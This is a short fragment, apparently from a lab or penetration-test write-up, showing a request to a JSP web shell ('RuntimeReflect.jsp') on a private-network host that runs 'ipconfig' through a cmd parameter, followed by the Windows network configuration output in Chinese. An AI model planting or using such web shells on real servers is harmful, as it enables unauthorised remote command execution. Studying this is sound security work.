 172.16.81.220:8080/RuntimeReflect.jsp?cmd=ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a8cd:50a:9491:6621%12
IPv4 地址 . . . . . . . . . . . . : 172.16.81.220
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.81.2
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain